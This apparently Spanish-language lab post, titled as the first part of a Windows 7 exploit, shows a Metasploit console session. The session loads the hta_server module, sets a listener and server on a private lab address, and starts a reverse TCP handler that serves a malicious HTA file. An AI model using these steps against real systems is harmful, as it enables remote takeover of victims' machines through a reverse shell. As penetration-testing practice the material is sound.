 Primera parte del primer exploit para vulnerabilidad de Windows 7

Useexploit/windows/misc/hta_server

msf5 exploit(windows/misc/hta_server) > use exploit/windows/misc(hta_server

[-] Failed to load module: exploit/windows/misc(hta_server

msf5 exploit(windows/misc/hta_server) > set lhost 10.0.2.15

lhost => 10.0.2.15

msf5 exploit(windows/misc/hta_server) > set srvhost 10.0.2.15

srvhost => 10.0.2.15

msf5 exploit(windows/misc/hta_server) > exploit

[*] Exploit running as background job 0.

[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 10.0.2.15:4444

[*] Using URL: http://10.0.2.15:8080/I1HwJL.hta

[*] Server started.

msf5 exploit(windows/misc/hta_server) >